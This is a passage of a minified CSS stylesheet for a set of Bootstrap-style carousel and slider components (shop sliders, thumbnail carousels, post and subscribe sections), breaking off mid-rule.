.carousel-control{top:10px;opacity:1;width:30px;bottom:auto;height:30px;color:#beae59;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:28px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #beae59;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.w_shop_104_control_button .carousel-control.left{left:10px;right:auto}.w_shop_104_control_button .carousel-control.right{left:42px;right:auto}.w_shop_104_control_button .carousel-control.left:hover,.w_shop_104_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#beae59;border-color:#beae59}.w_shop_104_slider_price{left:0;bottom:0;width:100%;text-align:left;position:absolute}.w_shop_104_slider_price>a{color:#565656;font-size:18px;font-weight:700;display:inline-block;margin:0 0 10px 15px;text-decoration:none;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1);text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_slider_price>a:hover{color:#beae59}@media only screen and (max-width:480px){.w_shop_104_main_wrapper{padding:40px 25px}#w_shop_104{padding:50px 5px}#w_shop_104>.carousel-inner>.item{padding:0 0 10px 0}.w_shop_104_indicators>.carousel-indicators{height:48px}.w_shop_104_indicators>.carousel-indicators li{width:35px;padding:3px;height:35px}.w_shop_104_indicators>.carousel-indicators .active{width:35px;padding:3px;height:35px}}@media(min-width:481px) and (max-width:767px){.w_shop_104_main_wrapper{padding:40px 100px}#w_shop_104{padding:50px 5px}#w_shop_104>.carousel-inner>.item{padding:0 0 10px 0}.w_shop_104_indicators>.carousel-indicators{height:48px}.w_shop_104_indicators>.carousel-indicators li{width:35px;padding:3px;height:35px}.w_shop_104_indicators>.carousel-indicators .active{width:35px;padding:3px;height:35px}}@media(min-width:768px) and (max-width:991px){.w_shop_104_main_wrapper{padding:40px 5px}}@media(min-width:992px) and (max-width:1225px){.w_shop_104_main_wrapper{padding:40px 25px}}#w_shop_105,#w_shop_105>.carousel-inner,#w_shop_105>.carousel-inner>.item{overflow:hidden}#w_shop_105{position:relative;padding:89px 30px;background:#e0e0e0}#w_shop_105:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_105:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_105>.carousel-inner{margin:auto}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:30%;margin:auto}.w_shop_105_main_header{top:0;left:0;bottom:0;width:100%;margin:auto;display:block;text-align:center;position:relative;margin:0 0 50px 0}.w_shop_105_main_header>h1{color:#2e2e2e;font-size:25px;font-weight:700;margin:0;position:relative;letter-spacing:1px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_105_main_header>h1>span{margin-right:5px;color:#fb383c}.w_shop_105_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5px;height:30px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.w_shop_105_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#767676;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.w_shop_105_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 2px;text-indent:0;background:#fb383c;border:5px solid #e0e0e0;-webkit-box-shadow:0 0 0 2px rgba(251,56,60,1);-moz-box-shadow:0 0 0 2px rgba(251,56,60,1);box-shadow:0 0 0 2px rgba(251,56,60,1)}.w_shop_105_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative}.w_shop_105_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.w_shop_105_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.w_shop_105_control_button .carousel-control{top:25px;opacity:1;width:25px;bottom:auto;height:25px;color:#767676;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:21px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #767676;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_105_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_105_control_button .carousel-control.left:hover,.w_shop_105_control_button .carousel-control.right:hover{opacity:1;color:#fb383c;border-color:#fb383c}.w_shop_105_left_box{top:20%;left:3%;width:30%;padding:15px;overflow:hidden;position:absolute}.w_shop_105_left_box>span,.w_shop_105_left_box>h1,.w_shop_105_left_box>p,.w_shop_105_left_box>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_left_box>span{color:#fb383c;font-size:25px;display:inline-block;-webkit-animation-delay:.3s;animation-delay:.3s}.w_shop_105_left_box>h1{color:#2e2e2e;font-size:20px;text-transform:uppercase;-webkit-animation-delay:.6s;animation-delay:.6s}.w_shop_105_left_box>p{color:#2e2e2e;font-size:13px;margin:10px 0 15px 0;-webkit-animation-delay:.9s;animation-delay:.9s}.w_shop_105_left_box>a{width:110px;height:30px;color:#fff;font-size:12px;font-weight:400;line-height:30px;text-align:center;background:#fb383c;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:1.2s;animation-delay:1.2s}.w_shop_105_left_box>a:hover{color:#fff;background:#2e2e2e}.w_shop_105_right_box{top:20%;right:12%;left:auto;position:absolute}.w_shop_105_right_box>ul{padding:0;list-style-type:none}.w_shop_105_right_box>ul>li{margin:5px 0;display:block;color:#2e2e2e;font-size:14px;font-weight:400;position:relative;padding:5px 5px 5px 10px;text-transform:capitalize;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_right_box>ul>li:before{top:50%;right:0;bottom:0;left:-15px;content:"";width:15px;height:1px;position:absolute;background:#fb383c}.w_shop_105_right_box>ul>li:nth-child(1){-webkit-animation-delay:2s;animation-delay:2s}.w_shop_105_right_box>ul>li:nth-child(2){-webkit-animation-delay:2.3s;animation-delay:2.3s}.w_shop_105_right_box>ul>li:nth-child(3){-webkit-animation-delay:2.6s;animation-delay:2.6s}.w_shop_105_right_box>ul>li:nth-child(4){-webkit-animation-delay:2.9s;animation-delay:2.9s}.w_shop_105_right_box>ul>li:nth-child(5){-webkit-animation-delay:3.1s;animation-delay:3.1s}@media only screen and (max-width:480px){#w_shop_105{padding:40px 5px}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:50%}.w_shop_105_main_header{margin-bottom:25px}.w_shop_105_main_header>h1{font-size:22px}.w_shop_105_indicators>.carousel-indicators{bottom:0}.w_shop_105_control_button .carousel-control{top:10px}.w_shop_105_left_box{top:0;left:0;width:100%;text-align:center;position:relative}.w_shop_105_right_box{top:0;left:0;right:0;text-align:center;position:relative}.w_shop_105_right_box>ul>li:before{left:10%}}@media(min-width:481px) and (max-width:767px){#w_shop_105{padding:60px 5px}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:50%}.w_shop_105_left_box{top:0;left:0;width:100%;text-align:center;position:relative}.w_shop_105_right_box{top:0;left:0;right:0;text-align:center;position:relative}.w_shop_105_right_box>ul>li:before{left:30%}}@media(min-width:768px) and (max-width:991px){#w_shop_105{padding:89px 0}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:25%}.w_shop_105_left_box{top:5%;left:3%;width:35%;padding:0}.w_shop_105_left_box>span{font-size:20px}.w_shop_105_left_box>h1{margin:5px;font-size:16px}.w_shop_105_left_box>p{font-size:11px;margin:5px 0 10px 0}.w_shop_105_right_box{top:0;right:5%}}@media(min-width:992px) and (max-width:1225px){.w_shop_105_left_box{top:10%}}#x_011_txt_thumbnail{background:#f0efeb;padding:25px 0 75px 0}#x_011_txt_thumbnail>.carousel-inner{width:60%;margin:auto}#x_011_txt_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_011_txt_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.x_011_txt_thumbnail_header>h1,.x_011_txt_thumbnail_header>p,.x_011_txt_thumbnail_indicators>.carousel-indicators li,.x_011_txt_thumbnail_date>span,.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.x_011_txt_thumbnail_header{width:60%;overflow:hidden;text-align:center;margin:0 auto 150px auto}.x_011_txt_thumbnail_header>h1{color:#071724;font-weight:700;text-transform:capitalize}.x_011_txt_thumbnail_header>h1>span{color:#a80000;margin-left:5px}.x_011_txt_thumbnail_header>p{color:#999;font-size:16px}.x_011_txt_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:160px;width:60%;bottom:auto;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_011_txt_thumbnail_indicators>.carousel-indicators li{margin:0;padding:0;border:0;height:60px;width:180px;text-indent:0;color:#fff;font-size:18px;cursor:pointer;line-height:60px;background:#071724;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{margin:0;width:180px;height:60px;border:0;background:#a80000}.x_011_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_011_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.1)}.x_011_txt_thumbnail_image{position:relative;background:#071724}.x_011_txt_thumbnail_image>img{width:100%;opacity:.8}.x_011_txt_thumbnail_date:link,.x_011_txt_thumbnail_date:visited{top:0;right:25px;width:85px;height:85px;display:block;text-align:center;position:absolute;padding:15px 0 0 0;background:#a80000;text-decoration:none}.x_011_txt_thumbnail_date>span{color:#fff;display:block;text-transform:uppercase}.x_011_txt_thumbnail_date>span:nth-child(1){font-size:25px}.x_011_txt_thumbnail_date>span:nth-child(2){font-size:14px;display:block}.x_011_txt_thumbnail_social{top:0;left:0;padding:0;opacity:0;font-size:0;visibility:hidden;position:absolute;background:#a80000;list-style-type:none;-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.x_011_txt_thumbnail_social>li{display:inline-block}.x_011_txt_thumbnail_social>li>a{width:50px;height:50px;color:#fff;display:block;font-size:16px;line-height:50px;text-align:center;text-decoration:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_social>li>a:hover{color:#a80000;background:#fff}.x_011_txt_thumbnail_image:hover>.x_011_txt_thumbnail_social{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{left:0;bottom:0;width:175px;height:55px;color:#fff;display:block;line-height:55px;text-align:center;position:absolute;background:#a80000;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_reserve:active,.x_011_txt_thumbnail_reserve:hover{color:#a80000;background:#fff}@media only screen and (max-width:480px){#x_011_txt_thumbnail{padding:25px 0 50px 0}#x_011_txt_thumbnail>.carousel-inner{width:95%}.x_011_txt_thumbnail_header{width:95%;margin:0 auto 85px auto}.x_011_txt_thumbnail_indicators>.carousel-indicators{top:175px;width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:65px;height:30px;font-size:9px;line-height:30px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:65px;height:30px;line-height:30px}.x_011_txt_thumbnail_date:link,.x_011_txt_thumbnail_date:visited{width:70px;right:10px;height:70px}.x_011_txt_thumbnail_date>span:nth-child(1){font-size:18px}.x_011_txt_thumbnail_date>span:nth-child(2){font-size:10px}.x_011_txt_thumbnail_social>li>a{width:35px;height:35px;font-size:12px;line-height:35px}.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{width:125px;height:35px;font-size:11px;line-height:35px}}@media(min-width:481px) and (max-width:767px){#x_011_txt_thumbnail>.carousel-inner{width:95%}.x_011_txt_thumbnail_header{width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:100px;font-size:12px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:100px}}@media(min-width:768px) and (max-width:991px){#x_011_txt_thumbnail>.carousel-inner{width:80%}.x_011_txt_thumbnail_header{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:125px;font-size:14px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:125px}}@media(min-width:992px) and (max-width:1250px){#x_011_txt_thumbnail>.carousel-inner{width:80%}.x_011_txt_thumbnail_header{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:80%}}#x_012_txt_thumbnail,#x_012_txt_thumbnail>.carousel-inner,#x_012_txt_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_012_txt_thumbnail{background:#232e34}#x_012_txt_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_012_txt_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_012_txt_thumbnail>.carousel-inner>.item>img,#x_012_txt_thumbnail>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.x_012_txt_thumbnail_indicators>.carousel-indicators li,.x_012_txt_thumbnail_content>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_012_txt_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:auto;bottom:0;width:100%;margin:auto;font-size:0;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:250px;border:0;margin:0 5px;height:150px;text-indent:0;cursor:pointer;text-align:left;overflow-y:auto;overflow-x:hidden;background:#232e34;white-space:normal;padding:15px 10px 5px 20px;-webkit-transform:translate(0,70%);-ms-transform:translate(0,70%);transform:translate(0,70%);-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:250px;border:0;margin:0 5px;height:150px;background:#93c524;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.x_012_txt_thumbnail_indicators>.carousel-indicators li>h3{margin:0;color:#93c524;font-size:16px;font-weight:700;text-transform:uppercase}.x_012_txt_thumbnail_indicators>.carousel-indicators li>p{color:#fff;font-size:12px;margin:20px 0 15px 0}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a{width:100px;height:30px;display:block;color:#fff;font-size:10px;line-height:30px;text-align:center;text-decoration:none;border:1px solid #fff;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a:hover{background:#232e34;border:1px solid #232e34}.x_012_txt_thumbnail_indicators>.carousel-indicators .active>h3{color:#fff}.x_012_txt_thumbnail_indicators>.carousel-indicators li::-webkit-scrollbar{width:3px}.x_012_txt_thumbnail_indicators>.carousel-indicators li::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_012_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_012_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_012_txt_thumbnail_control_button .carousel-control{top:40%;opacity:1;width:35px;bottom:auto;height:35px;color:#fff;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#232e34;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_control_button .carousel-control.left{left:5%}.x_012_txt_thumbnail_control_button .carousel-control.right{right:5%}.x_012_txt_thumbnail_control_button .carousel-control.left:hover,.x_012_txt_thumbnail_control_button .carousel-control.right:hover{color:#fff;background:#93c524}.x_012_txt_thumbnail_content{top:25px;right:25px;position:absolute;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_content>a{color:#fff;font-size:20px;font-weight:400;padding:10px 20px;background:#232e34;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px}.x_012_txt_thumbnail_content>a>span{color:#93c524;font-weight:600;margin-left:10px}@media only screen and (max-width:480px){.x_012_txt_thumbnail_indicators>.carousel-indicators{display:none}}@media(min-width:481px) and (max-width:767px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:24%;margin:0 2px;height:100px;padding:10px 15px 5px 10px;-webkit-transform:translate(0,55%);-ms-transform:translate(0,55%);transform:translate(0,55%)}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:24%;margin:0 2px;height:100px}.x_012_txt_thumbnail_indicators>.carousel-indicators li>p{display:none}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a{width:90px;margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:23%;margin:0 2px;padding:10px 15px 5px 10px}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:23%;margin:0 2px}}@media(min-width:992px) and (max-width:1250px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:24%;margin:0 2px}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:24%;margin:0 2px}}#x_013_img_thumbnail>.carousel-inner,#x_013_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_013_img_thumbnail{background:#000;padding:100px 0 0 0}#x_013_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_013_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_013_img_thumbnail>.carousel-inner>.item>img,#x_013_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_013_img_thumbnail_content_inner>h1,.x_013_img_thumbnail_content_inner>h2,.x_013_img_thumbnail_content_inner>a,.x_013_img_thumbnail_content>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.x_013_img_thumbnail_indicators>.carousel-indicators{top:0;left:0;right:0;width:100%;bottom:auto;margin:auto;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;padding:10px 5px;overflow-y:hidden;white-space:nowrap;background:#2a2a2a}.x_013_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:120px;border:0;height:auto;margin:0 5px;text-indent:0;cursor:pointer;background:transparent;border:3px solid #333331;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:120px;border:0;height:auto;margin:0 5px;background:transparent;border:3px solid #c13c3d}.x_013_img_thumbnail_indicators>.carousel-indicators>li>img{width:100%;display:block}.x_013_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.x_013_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_013_img_thumbnail_control_button .carousel-control{top:18%;opacity:1;width:50px;bottom:auto;height:50px;font-size:50px;cursor:pointer;font-weight:700;overflow:hidden;line-height:50px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;color:rgba(255,255,255,0.6);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_control_button .carousel-control.left{left:auto;right:76px}.x_013_img_thumbnail_control_button .carousel-control.right{right:25px}.x_013_img_thumbnail_control_button .carousel-control.left:hover,.x_013_img_thumbnail_control_button .carousel-control.right:hover{color:#c13c3d;background:transparent}.x_013_img_thumbnail_content_outer{top:0;right:0;left:0;bottom:0;width:97%;height:94%;margin:auto;position:absolute;background:rgba(0,0,0,0.4)}.x_013_img_thumbnail_content_inner{left:0;bottom:0;width:100%;margin:auto;padding:15px 25px;position:absolute}.x_013_img_thumbnail_content_inner>h1{margin:0;font-size:120px;font-weight:800;text-transform:uppercase;color:rgba(255,255,255,0.2)}.x_013_img_thumbnail_content_inner>h2{margin:0;color:#fff;font-size:60px;font-weight:700;text-transform:uppercase}.x_013_img_thumbnail_content_inner>h2>span{color:#c13c3d;font-weight:800;margin:0 0 0 10px}.x_013_img_thumbnail_content_inner>a{color:#262626;font-size:14px;font-weight:400;padding:10px 20px;background:#fff;margin-bottom:15px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_content_inner>a:hover{color:#fff;background:#c13c3d}@media only screen and (max-width:480px){#x_013_img_thumbnail{padding:60px 0 0 0}.x_013_img_thumbnail_indicators>.carousel-indicators li{width:60px}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:60px}.x_013_img_thumbnail_control_button .carousel-control{top:25%}.x_013_img_thumbnail_content_inner>h1{font-size:23px}.x_013_img_thumbnail_content_inner>h2{font-size:20px}.x_013_img_thumbnail_content_inner>a{font-size:12px;padding:5px 10px;margin-bottom:10px}}@media(min-width:481px) and (max-width:767px){#x_013_img_thumbnail{padding:88px 0 0 0}.x_013_img_thumbnail_indicators>.carousel-indicators li{width:100px}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:100px}.x_013_img_thumbnail_control_button .carousel-control{top:23%}.x_013_img_thumbnail_content_inner>h1{font-size:40px}.x_013_img_thumbnail_content_inner>h2{font-size:35px}}@media(min-width:768px) and (max-width:991px){.x_013_img_thumbnail_content_inner>h1{font-size:65px}}#x_014_post>.carousel-inner,#x_014_post>.carousel-inner>.item{overflow:hidden}#x_014_post{padding:60px 55px}#x_014_post:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_014_post:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_014_post>.carousel-inner>.item>.row{margin:0}#x_014_post>.carousel-inner>.item>.row>div{padding:0}.x_014_post_header>h1,.x_014_post_image>a,.x_014_post_text>h3,.x_014_post_text>p,.x_014_post_text>a{text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.x_014_post_header{width:23%;padding:5px;margin:auto;text-align:center;position:relative;margin-bottom:65px}.x_014_post_header:before{top:0;left:0;right:0;bottom:0;content:"";width:100%;height:2px;position:absolute;background:#211d1a}.x_014_post_header:after{left:0;right:0;bottom:0;top:auto;content:"";width:100%;height:2px;position:absolute;background:#211d1a}.x_014_post_header>h1{margin:0;color:#211d1a;font-size:30px;font-weight:900;text-transform:uppercase}.x_014_post_header>h1>span{color:#4582c3;margin:0 5px}.x_014_post_indicators>.carousel-indicators{left:0;right:0;top:125px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_014_post_indicators>.carousel-indicators li{width:15px;height:15px;margin:0 3px;color:#343e48;text-indent:0;font-size:11px;overflow:hidden;text-align:center;text-transform:uppercase;border:1px solid #ddd;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 3px;text-indent:0;background:#4582c3;border:1px solid #4582c3}.x_014_post_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_014_post_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_014_post_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#ddd;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:28px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_control_button .carousel-control.left{left:0;right:32px;margin:auto}.x_014_post_control_button .carousel-control.right{right:0;left:32px;margin:auto}.x_014_post_control_button .carousel-control.left:hover,.x_014_post_control_button .carousel-control.right:hover{color:#fff;background:#4582c3;border-color:#4582c3}.x_014_post_image{position:relative}.x_014_post_image>img{width:100%;display:block}.x_014_post_image>a{top:0;width:90px;height:100px;color:#fff;display:block;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase}.x_014_post_image>a>span:nth-child(1){height:70px;display:block;font-size:35px;font-weight:900;line-height:70px;background:#4582c3}.x_014_post_image>a>span:nth-child(2){height:30px;display:block;font-size:12px;font-weight:400;line-height:30px;background:#211d1a}.x_014_post_text{padding:20px 30px}.x_014_post_text>h3{margin:0;font-size:15px;font-weight:700;text-transform:uppercase}.x_014_post_text>p{margin:15px 0;font-size:13px;font-weight:400;text-align:left}.x_014_post_text>a{color:#4582c3;font-size:13px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:color .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_text>a:hover{color:#ddd}@media only screen and (max-width:480px){#x_014_post{padding:60px 15px}.x_014_post_header{width:100%}.x_014_post_text{padding:20px 10px}}@media(min-width:481px) and (max-width:767px){.x_014_post_header{width:80%}}@media(min-width:768px) and (max-width:991px){#x_014_post{padding:60px 5px}.x_014_post_header{width:45%}.x_014_post_text{padding:5px}.x_014_post_text>h3{font-size:12px}.x_014_post_text>p{margin:0;font-size:11px}}@media(min-width:992px) and (max-width:1250px){#x_014_post{padding:60px 15px}.x_014_post_text{padding:5px}}#x_015_subscribe,#x_015_subscribe>.carousel-inner,#x_015_subscribe>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_015_subscribe{background:#000}#x_015_subscribe:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_015_subscribe:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_015_subscribe>.carousel-inner>.item>img,#x_015_subscribe>.carousel-inner>.item>a>img{width:100%;opacity:.7;margin:auto}.x_015_subscribe_form>h1,.x_015_subscribe_form>p,.x_015_subscribe_form>form>input{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_015_subscribe_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.x_015_subscribe_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_015_subscribe_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 2px;text-indent:0;background:#f90;border:2px solid 